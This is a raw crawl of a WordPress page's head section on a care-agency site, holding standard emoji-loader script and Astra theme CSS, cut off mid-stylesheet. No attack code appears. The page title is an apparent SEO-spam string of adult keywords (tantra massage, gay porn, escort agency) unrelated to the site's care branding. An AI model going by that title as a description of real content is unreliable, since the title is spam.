

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londoncareagency.com/2022/12/03/tantra-massage-kobenhavn-gayporno-victoria-dating-sex-escort-agency/
body_size: 43522
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Tantra massage københavn gayporno victoria dating sex escort agency &#8211; LONDON CARE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Feed" href="https://londoncareagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Comments Feed" href="https://londoncareagency.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Tantra massage københavn gayporno victoria dating sex escort agency Comments Feed" href="https://londoncareagency.com/2022/12/03/tantra-massage-kobenhavn-gayporno-victoria-dating-sex-escort-agency/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/londoncareagency.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://londoncareagency.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Rufina',serif;font-weight:700;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:50px;font-size:3.3333333333333rem;font-family:'Rufina',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Rufina',serif;line-height:1.3em;}h3,.entry-content h3{font-size:30px;font-size:2rem;font-family:'Rufina',serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-family:'Rufina',serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Rufina',serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Rufina',serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#9aacf4;background-color:#9aacf4;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.8rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#9aacf4;background-color:#9aacf4;color:var(--ast-global-color-5);font-family:'Montserrat',sans-serif;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.8rem;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#9aacf4;background-color:#9aacf4;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:45px;}h2,.entry-content h2{font-size:38px;}h3,.entry-content h3{font-size:22px;}.astra-logo-svg{width:110px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:110px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:33px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:95px;}.astra-logo-svg{width:95px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:95px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#9aacf4;--ast-global-color-1:#676767;--ast-global-color-2:#000000;--ast-global-color-3:#676767;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ffffff;--ast-global-color-7:rgba(0,0,0,0.5);--ast-global-color-8:#9aa244;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:-60px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-1 .ast-custom-button{background:#ea0b1f;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-3 .ast-custom-button{background:#101cca;}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}.ast-header-button-4[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}.ast-builder-menu-1{font-family:'Rufina',serif;font-weight:700;}.ast-builder-menu-1 .menu-item > 